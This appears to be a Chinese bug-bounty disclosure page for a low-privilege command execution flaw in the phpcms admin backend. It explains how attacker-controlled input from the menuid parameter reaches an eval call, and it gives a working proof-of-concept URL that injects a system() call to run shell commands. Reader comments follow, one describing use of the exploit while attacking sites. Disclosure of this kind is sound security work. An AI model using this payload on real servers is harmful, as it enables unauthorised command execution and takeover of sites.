漏洞概要

关注数(20)

关注此漏洞

漏洞标题: phpcms后台低权限任意命令执行

提交时间: 2015-11-20 18:16

公开时间: 2015-12-17 14:48

漏洞类型: 命令执行

危害等级: 中

自评Rank: 10

漏洞状态:

厂商已经确认

漏洞详情

披露状态:

2015-11-20: 细节已通知厂商并且等待厂商处理中

2015-11-23: 厂商已经确认,细节仅向厂商公开

2015-11-26: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2016-01-17: 细节向核心白帽子及相关领域专家公开

2016-01-27: 细节向普通白帽子公开

2016-02-06: 细节向实习白帽子公开

2015-12-17: 细节向公众公开

简要描述:

11.10日下载的gbk版本存在命令执行问题。

详细说明:

tree.class.php中get_treeview函数调用了eval,刚好eval的参数受控

content.php中调用了get_treeview函数

利用$_GET['menuid']构造,造成命令执行

漏洞证明:





POC:



index.php?0=whoami&m=content&c=content&a=public_categorys&type=add&menuid=822;${system($_GET[0])}&pc_hash=vad6K3&from=block

执行whoami命令

修复方案:

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2015-11-23 15:54

厂商回复:

感谢

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价

-

2016-01-11 22:07 |

imp0rt

( 普通白帽子 |

Rank:117 漏洞数:54 | 。)

0

-

2016-01-12 19:16 |

一天到晚吃

( 实习白帽子 |

Rank:69 漏洞数:27 | 好好看,好好学test1xx)

0

-

2016-03-19 12:16 |

Yuku

( 实习白帽子 |

Rank:54 漏洞数:26 | 数据挖掘)

1

提示PHP Parse error: 是什么原因导致的呢,。。

-

2016-03-20 16:47 |

一天到晚吃

( 实习白帽子 |

Rank:69 漏洞数:27 | 好好看,好好学test1xx)

1

@Yuku 以前搞站也碰到过一次PHP Parse error,改了改menuid参数的内容就正常执行了,没去分析什么原因。

你的PHPCMS是哪个版本?能发我测试下不?